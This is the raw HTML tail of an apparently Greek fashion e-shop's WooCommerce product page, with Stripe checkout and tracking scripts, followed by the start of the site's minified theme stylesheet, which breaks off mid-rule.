    <div class="p_modal__extra_options__errors"></div>
    <div class="p_chart_size"><img src="https://2plus1equals2.com/wp-content/themes/2plus1/images/chart_size.png" alt="Modal"></div>
    </div>
</div>
    <div class="p_modal">
        <div class="p_modal__inner"></div>
    </div>
    <div class="s_modal">
        <a href="#" class="s_modal__close" id="search_close">CLOSE</a>
        <div class="s_modal__inner">
            <form action="" method="get" class="ajax-search"></form>
                <label for="keyword" style="display:none">keyword</label>
                <input type="text" placeholder="TYPE HERE" class="ajax-search__input" name="keyword" id="keyword" value="" autocomplete="off" />
            </form>
            <div class="ajax-search-response s_modal__response"></div>
        </div>
    </div>
    <!-- <div style="position: fixed;top:150px;right: 0;z-index:9999;">
	    <img src="https://2plus1equals2.com/wp-content/themes/2plus1/images/disabled_icon.png" alt="">
	</div> -->
    			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=786554625126338&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/2plus1equals2.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9622b2368a6f0cefa854780e3d13d030","fragment_name":"wc_fragments_9622b2368a6f0cefa854780e3d13d030","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://js.stripe.com/v3/?ver=3.0' id='stripe-js'></script>
<script type='text/javascript' id='wc_stripe_payment_request-js-extra'>
/* <![CDATA[ */
var wc_stripe_payment_request_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"key":"pk_live_B15BrNfELoUQ1gORVrmoSHmd00dTiNiGyC","allow_prepaid_card":"yes","locale":"en"},"nonce":{"payment":"b8c9ce8b75","shipping":"a168fd42e9","update_shipping":"4481dc2e33","checkout":"7261a0a917","add_to_cart":"897c921963","get_selected_product_data":"8891cf683b","log_errors":"f382ab2747","clear_cart":"1d937724bd"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/2plus1equals2.com\/checkout","currency_code":"eur","country_code":"GR","needs_shipping":"no","needs_payer_phone":true},"button":{"type":"buy","theme":"dark","height":"40","locale":"en","branded_type":"long","css_selector":"","label":"","is_custom":false,"is_branded":false},"login_confirmation":"","is_product_page":"1","product":{"shippingOptions":{"id":"pending","label":"Pending","detail":"","amount":0},"displayItems":[{"label":"Madro\u00f1o Dress","amount":11550},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":11550},"requestShipping":true,"currency":"eur","country_code":"GR"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe-payment-request.min.js?ver=7.2.3' id='wc_stripe_payment_request-js'></script>
<script type='text/javascript' id='js-bracket-js-extra'>
/* <![CDATA[ */
var bracket_params = {"ajaxurl":"https:\/\/2plus1equals2.com\/wp-admin\/admin-ajax.php","ajax_nonce":"3a808550a3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/themes/2plus1/scripts/bracket.js?ver=1.1' id='js-bracket-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=3.3.5' id='modernizr-js'></script>
<script type='text/javascript' src='https://cdn.polyfill.io/v2/polyfill.min.js?features=default&#038;ver=6.1.9' id='polyfill-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/fetch/2.0.3/fetch.min.js?ver=6.1.9' id='fetch-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/fastclick/1.0.6/fastclick.min.js?ver=6.1.9' id='fastclick-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/bluebird/3.5.1/bluebird.min.js?ver=6.1.9' id='bluebird-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.20.3/TweenMax.min.js?ver=6.1.9' id='tweenmax-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/ol3/3.20.1/ol.js?ver=6.1.9' id='ol3-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/flickity/2.0.10/flickity.pkgd.min.js?ver=6.1.9' id='flickity-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/vanilla-lazyload@12.0.2/dist/lazyload.min.js?ver=6.1.9' id='lazyload-js'></script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.7.5.1' id='jquery-payment-js'></script>
<script type='text/javascript' id='woocommerce_stripe-js-extra'>
/* <![CDATA[ */
var wc_stripe_params = {"title":"Credit Card","key":"pk_live_B15BrNfELoUQ1gORVrmoSHmd00dTiNiGyC","i18n_terms":"Please accept the terms and conditions first","i18n_required_fields":"Please fill in required checkout fields first","updateFailedOrderNonce":"3a6e73ee88","updatePaymentIntentNonce":"7992f7e991","orderId":"0","checkout_url":"\/?wc-ajax=checkout","stripe_locale":"en","no_prepaid_card_msg":"Sorry, we're not accepting prepaid cards at this time. Your credit card has not been charged. Please try with alternative payment method.","no_sepa_owner_msg":"Please enter your IBAN account name.","no_sepa_iban_msg":"Please enter your IBAN account number.","payment_intent_error":"We couldn't initiate the payment. Please try again.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"yes","is_checkout":"no","return_url":"https:\/\/2plus1equals2.com\/checkout\/order-received?utm_nooverride=1","ajaxurl":"\/?wc-ajax=%%endpoint%%","stripe_nonce":"c682df526f","statement_descriptor":"","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"GR","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Billing First Name and Last Name are required.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"180a4dd247","create_payment_intent_nonce":"dc2ec4367f","cpf_cnpj_required_msg":"CPF\/CNPJ is a required field","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=7.2.3' id='woocommerce_stripe-js'></script>
	</body>
</html><!-- WP Fastest Cache file was created in 0.11479187011719 seconds, on 19-01-26 13:26:23 --><!-- need to refresh to see cached version --><!-- WP Fastest Cache file was created in 0.12353301048279 seconds, on 19-01-26 13:26:23 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://2plus1equals2.com/wp-content/themes/2plus1/app.min.css?ver=2.0.4
body_size: 12416
content:
@charset "UTF-8";.animated,.pageIn{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both}body,mark{background:#fff}body,figure,html,p{margin:0}.campaign .tooltip,.no-pointer,.outfit .tooltip{pointer-events:none}.flickity-prev-next-button:focus,.page.form input:active,.page.form input:focus,.page.form label:active,.page.form label:focus,.page.form textarea:active,.page.form textarea:focus{box-shadow:none;outline:0}@font-face{font-family:FGrotesk;src:url(fonts/FGrotesk-Regular.eot);src:local("F Grotesk Regular"),local("FGrotesk-Regular"),url(fonts/FGrotesk-Regular.eot?#iefix) format("embedded-opentype"),url(fonts/FGrotesk-Regular.woff2) format("woff2"),url(fonts/FGrotesk-Regular.woff) format("woff"),url(fonts/FGrotesk-Regular.ttf) format("truetype"),url(fonts/FGrotesk-Regular.svg#FGrotesk-Regular) format("svg");font-weight:400;font-style:normal}@font-face{font-family:FGrotesk;src:url(fonts/FGroteskDemi-Regular.eot);src:local("F Grotesk Demi Regular"),local("FGroteskDemi-Regular"),url(fonts/FGroteskDemi-Regular.eot?#iefix) format("embedded-opentype"),url(fonts/FGroteskDemi-Regular.woff2) format("woff2"),url(fonts/FGroteskDemi-Regular.woff) format("woff"),url(fonts/FGroteskDemi-Regular.ttf) format("truetype"),url(fonts/FGroteskDemi-Regular.svg#FGroteskDemi-Regular) format("svg");font-weight:700;font-style:normal}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}blockquote{margin:1em 2.5em}dfn{font-style:italic}mark{color:#222}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:after,q:before{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.woocommerce-terms-and-conditions-wrapper .input-checkbox,img{vertical-align:middle}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}table{border-collapse:collapse;border-spacing:0}nav ol,nav ul{list-style:none;padding:0;margin:0}img{border:0;-ms-interpolation-mode:bicubic}body,html{padding:0;width:100%;height:100%}*{box-sizing:border-box;-webkit-touch-callout:none;outline:0}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@-moz-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@-moz-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes uil-facebook{0%{-webkit-transform:scale(2)}100%,90%{-webkit-transform:scale(1)}}@-moz-keyframes uil-facebook{0%{-moz-transform:scale(2)}100%,90%{-moz-transform:scale(1)}}@keyframes uil-facebook{0%{-webkit-transform:scale(2);-moz-transform:scale(2);-ms-transform:scale(2);-o-transform:scale(2);transform:scale(2)}100%,90%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.animated{-webkit-animation-duration:.2s;-moz-animation-duration:.2s;animation-duration:.2s;animation-fill-mode:both}.animated.fadeIn{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn}.animated.fadeOut{-webkit-animation-name:fadeOut;-moz-animation-name:fadeOut;animation-name:fadeOut}.pageIn{will-change:opacity;-webkit-animation-duration:.7s;-moz-animation-duration:.7s;animation-duration:.7s;animation-fill-mode:both;-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn}.loaded .menu,.pageOut{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;will-change:opacity}.pageOut{-webkit-animation-duration:.7s;-moz-animation-duration:.7s;animation-duration:.7s;animation-fill-mode:both;-webkit-animation-name:fadeOut;-moz-animation-name:fadeOut;animation-name:fadeOut}body{font-family:FGrotesk,Helvetica,Arial,sans-serif;color:#000;line-height:1.3;text-transform:uppercase}.browserupgrade{background:#000;color:#fff;padding:.2em;position:fixed;top:0;left:0;right:0;z-index:99999999}a{color:#000;text-decoration:none}.menu>a div,.menu>a.active .over,a:active,a:hover{text-decoration:underline}a:active,a:hover{outline:0}p+p{margin-top:1em}::-moz-selection{background:#000;color:#fff;text-shadow:none}::selection{background:#000;color:#fff;text-shadow:none}.close,.outfit .tooltip,.outfit h1{text-shadow:1px 1px #fff}.cf:after,.cf:before{content:" ";display:table}.cf:after{clear:both}.close{position:fixed;top:0;right:20px;font-size:80px;cursor:pointer;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;transition:opacity .2s;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}@media screen and (max-width:420px){.close{top:0;font-size:50px}}.close:active,.close:hover{opacity:.3}.close:after{content:'≠'}/*! Flickity v2.0.5
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.map,.menu{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.no-cursor .flickity-enabled.is-draggable .flickity-viewport{cursor:none}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.no-cursor .flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:none}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:0 0;cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{opacity:.5}.flickity-prev-next-button:active{opacity:1}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:0;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#000}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.menu,.menu>a,.menu>a div,.mobile_menu{position:fixed}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}.menu,.ol-overlaycontainer,.ol-overlaycontainer-stopevent{opacity:0}.menu{z-index:9;user-select:none}@media (max-width:767px){.menu{display:none}}.loaded .menu{-webkit-animation-duration:.5s;-moz-animation-duration:.5s;animation-duration:.5s;animation-fill-mode:both;-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;animation-delay:.5s}.route-campaign .menu,.route-inquiry .menu,.route-media-kit .menu,.route-outfit .menu,.route-stockists .menu{will-change:opacity;-webkit-animation-duration:.2s;-moz-animation-duration:.2s;animation-duration:.2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeOut;-moz-animation-name:fadeOut;animation-name:fadeOut}.menu .link_search,.menu .side{position:fixed;cursor:pointer;font-size:30px;font-weight:100;left:15px;top:50%;margin-top:80px;display:none;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0}@media screen and (max-width:767px){.menu .link_search,.menu .side{display:none}}.menu .link_search{display:block;margin-top:60px}@media screen and (min-width:767px){.menu:hover .side{display:block;will-change:opacity;-webkit-animation-duration:.2s;-moz-animation-duration:.2s;animation-duration:.2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn}.menu:hover .link_search{display:none}.menu .link_search{display:block}.menu .link_search:hover{display:block!important}.menu .link_search:hover~.side{display:none!important}}.menu>a .over,.menu>a div{display:none}.menu>a{font-size:42px;z-index:10;cursor:pointer;font-weight:700}.menu>a div{top:50%;right:0;left:0;font-size:145px;margin-top:-100px;text-align:center;cursor:pointer;font-weight:700}@media screen and (max-width:768px){.menu>a div{font-size:80px}}.menu>a:hover .over{display:inline-block}.menu>a:hover .up{display:none}.menu>a:hover div{display:block;will-change:opacity;-webkit-animation-duration:.2s;-moz-animation-duration:.2s;animation-duration:.2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn}.menu>a.active .over{display:inline-block}.home .mobile_menu,.menu>a.active .up,.menu>a.active div{display:none}.menu>a.four,.menu>a.one{top:25px}.menu>a.one,.menu>a.two{left:25px}.menu>a.five,.menu>a.two{bottom:25px}@media screen and (max-width:420px){.menu>a div{font-size:42px}.menu>a.four,.menu>a.one{top:20px}.menu>a.five,.menu>a.two{bottom:20px}}.menu>a.five,.menu>a.four{right:25px}@media (max-width:767px){.loaded .mobile_menu{display:block}}.mobile_menu{top:0;left:0;width:100%;height:50px;background:#fff;z-index:100}@media (min-width:768px){.mobile_menu{display:none}}.route-campaign .mobile_menu,.route-outfit .mobile_menu{display:none}.mobile_menu.open .mobile_menu__items{transform:translateX(0)}.mobile_menu--nobg{background:0 0}.mobile_menu__header{position:relative;width:100%;height:100%;padding:0 15px;display:flex;justify-content:space-between;font-size:1.625em;align-items:center}.mobile_menu__header a.disabled{text-decoration:line-through}.mobile_menu__close img{width:24px}.mobile_menu__items{position:fixed;top:0;left:0;width:100%;height:100%;background:#fff;transform:translateX(100%);transition:transform .4s ease;padding:0 15px}.city-label,.ol-zoom-in,.ol-zoom-out{-webkit-transition:opacity .2s;-moz-transition:opacity .2s;cursor:pointer}.mobile_menu__items__head{height:50px;display:flex;justify-content:space-between;font-size:1.625em;align-items:center}.mobile_menu__items__inner{display:flex;height:calc(100% - 70px);flex-wrap:wrap}.mobile_menu__items__inner a{font-size:1.625em;text-transform:uppercase}.mobile_menu__items__inner ul{flex:0 1 100%}.mobile_menu__items__inner ul:first-child{padding-top:25px}.mobile_menu__items__inner ul:first-child li{padding-bottom:35px}.mobile_menu__items__inner ul:last-child{align-self:flex-end}.map{position:absolute;top:0;right:0;bottom:0;left:0;user-select:none;z-index:1}.route-about .map .ol-overlaycontainer,.route-about .map .ol-overlaycontainer-stopevent,.route-campaign .map .ol-overlaycontainer,.route-campaign .map .ol-overlaycontainer-stopevent,.route-contact .map .ol-overlaycontainer,.route-contact .map .ol-overlaycontainer-stopevent,.route-outfit .map .ol-overlaycontainer,.route-outfit .map .ol-overlaycontainer-stopevent{will-change:opacity;-webkit-animation-duration:.2s;-moz-animation-duration:.2s;animation-duration:.2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeOut;-moz-animation-name:fadeOut;animation-name:fadeOut}.loaded .ol-overlaycontainer,.loaded .ol-overlaycontainer-stopevent,.outfit.show{will-change:opacity;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both}.loaded .route-about .map .ol-overlaycontainer,.loaded .route-about .map .ol-overlaycontainer-stopevent,.loaded .route-campaign .map .ol-overlaycontainer,.loaded .route-campaign .map .ol-overlaycontainer-stopevent,.loaded .route-contact .map .ol-overlaycontainer,.loaded .route-contact .map .ol-overlaycontainer-stopevent,.loaded .route-outfit .map .ol-overlaycontainer,.loaded .route-outfit .map .ol-overlaycontainer-stopevent{-webkit-animation-delay:0s;-moz-animation-delay:0s;animation-delay:0s}.loaded .ol-overlaycontainer,.loaded .ol-overlaycontainer-stopevent{-webkit-animation-duration:2s;-moz-animation-duration:2s;animation-duration:2s;animation-fill-mode:both;-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn}.campaign .wrap .road.show,.outfit.show{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn}.loaded .ol-overlaycontainer-stopevent.ol-overlaycontainer-stopevent,.loaded .ol-overlaycontainer.ol-overlaycontainer-stopevent{-webkit-animation-delay:1s;-moz-animation-delay:1s;animation-delay:1s}.ol-hidden{display:none}.ol-zoom-in,.ol-zoom-out{position:absolute;top:50%;right:20px;z-index:3;font-size:24px;font-weight:700;text-decoration:none;text-align:center;height:31px;width:30px;line-height:24px;border:none;background:rgba(255,255,255,0);padding:0 0 3px;transition:opacity .2s}.ol-zoom-in{content:'+';margin-top:-140px}.ol-zoom-out{content:'-';margin-top:110px}.ol-zoom-in:active,.ol-zoom-in:hover,.ol-zoom-out:active,.ol-zoom-out:hover{opacity:.3;outline:0}.ol-zoomslider{position:absolute;z-index:3;top:50%;right:34px;width:5px;height:200px;margin-top:-100px}.ol-zoomslider:after{position:absolute;top:15px;right:0;bottom:14px;left:0;background-color:#000;content:' '}.campaign .featured_wrap .featured::after,.campaign .wrap::after,.outfit .wrap::after{content:"";clear:both}.ol-zoomslider button{position:relative;border:0;margin:0 0 0 10px;width:0;height:0;border-top:15px solid transparent;border-bottom:15px solid transparent;border-right:15px solid #000;background:0 0;padding:0}.city-label{position:relative;font-size:80px;font-weight:400;z-index:11;white-space:nowrap;transition:opacity .2s}@media screen and (max-width:768px){.city-label{font-size:58px}}@media screen and (max-width:420px){.ol-zoom-in,.ol-zoom-out,.ol-zoomslider{display:none}.city-label{font-size:42px}}.city-label span{display:block;position:absolute;right:50%;bottom:3px;left:100%;font-size:16px;font-weight:100;letter-spacing:.17em;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0}@media screen and (max-width:768px){.city-label span{font-size:11px}}@media screen and (max-width:420px){.city-label span{font-size:8px}}.street-img{position:relative;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;transition:opacity .2s}.street-img img.up{max-width:100%;height:auto;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.street-img img.over{display:none;position:absolute;top:50%;right:0;bottom:0;left:50%}.street-img:active,.street-img:hover{z-index:10;cursor:pointer}.street-img:active img,.street-img:hover img{-webkit-filter:grayscale(0);filter:grayscale(0)}.street-img:active.swap img.up,.street-img:hover.swap img.up{opacity:0}.street-img:active.swap img.over,.street-img:hover.swap img.over{display:block}.outfit{position:fixed;top:0;right:0;bottom:0;left:0;overflow:auto;overflow-y:none;-webkit-overflow-scrolling:touch;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:#fff;display:none;z-index:11}.outfit.show{display:block;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;animation-fill-mode:both;animation-name:fadeIn}.campaign .wrap .road.show,.page.show{will-change:opacity;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both}.outfit .close{z-index:2}.outfit .tooltip{position:fixed;width:80px;font-size:16px;z-index:2;text-align:center;line-height:1;display:none;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.outfit a.next,.outfit a.previous{position:fixed;font-size:40px;bottom:20px;right:20px;text-decoration:none;font-weight:700;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:2;cursor:pointer;text-shadow:1px 1px #fff}.outfit a.next:active,.outfit a.next:hover,.outfit a.previous:active,.outfit a.previous:hover{background:#000;color:#fff}@media screen and (max-width:480px){.outfit a.next,.outfit a.previous{font-size:30px;display:none}}.outfit a.previous{left:20px;right:auto}.outfit h1{position:fixed;top:30px;left:50vw;font-weight:400;font-size:40px;margin:0 0 0 90px;padding:0;z-index:2;max-width:35vw}@media screen and (max-width:1023px){.outfit h1{left:0;margin:0 0 0 20px;max-width:90%}}.outfit .wrap{position:relative;height:100%;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;transition:opacity .5s}.outfit .wrap::after{display:table}@media screen and (max-width:420px){.outfit h1{font-size:20px;top:22px;right:auto;left:20px;margin-left:0;max-width:85vw}.outfit .wrap{padding-top:70px}}.outfit .wrap .text,.outfit .wrap img{height:100%;width:auto;display:block}.outfit .wrap .text{width:50vw;overflow:auto;overflow-x:none;-webkit-overflow-scrolling:touch}.campaign,.campaign .featured_wrap{overflow:auto;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}@media screen and (max-width:1023px){.outfit .wrap .text{width:100vw}}@media screen and (max-width:768px){.outfit .wrap .text{padding:80px 50px 20px!important}}@media screen and (max-width:420px){.outfit .wrap .text{padding:23px 20px!important;font-size:35px;width:100vw}}.outfit .wrap .text h1{position:absolute;top:30px;left:0}@media screen and (min-width:420px){.outfit .wrap .text.reached-end h1{opacity:1}}.outfit .wrap .text .variation{line-height:25px}.outfit .wrap .text .variation .add_to_cart{font-weight:1em}.outfit .wrap .text .send-inquiry,.outfit .wrap .text .variation{margin-bottom:60px}@media screen and (max-width:420px){.outfit .wrap .text .send-inquiry,.outfit .wrap .text .variation{margin-bottom:40px}.campaign{padding-top:70px}}@media screen and (max-width:320px){.outfit .wrap .text{font-size:25px}.outfit .wrap .text .send-inquiry,.outfit .wrap .text .variation{margin-bottom:30px}}.outfit .wrap .text a{display:inline-block;text-decoration:underline;-webkit-transition:all .2s;-moz-transition:all .2s;transition:all .2s;cursor:pointer}.campaign .featured_wrap,.campaign .wrap .item img.up{-webkit-transition:opacity .2s;-moz-transition:opacity .2s}.outfit .wrap .text a:active,.outfit .wrap .text a:hover{text-decoration:none;background:#000;color:#fff}.outfit .wrap .text a.big-a{margin-right:10px}.outfit .wrap .text span.small{font-size:20px;margin-left:20px}.outfit .wrap .text span.price{font-size:1em;display:block;font-weight:700;margin-top:5px}.campaign{position:fixed;top:0;right:0;bottom:0;left:0;user-select:none;overflow-x:none;-webkit-overflow-scrolling:touch;display:none;z-index:10}.campaign .featured_wrap h1,.campaign .tooltip{position:fixed;z-index:2;text-shadow:1px 1px #fff}.route-outfit .campaign .featured_wrap,.route-outfit .campaign .wrap{opacity:0!important}.campaign .tooltip{width:80px;font-size:16px;text-align:center;line-height:1;display:none;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.campaign .featured_wrap{overflow-y:none;-webkit-overflow-scrolling:touch;user-select:none;transition:opacity .2s}@media screen and (min-width:768px) and (max-width:1100px){.campaign 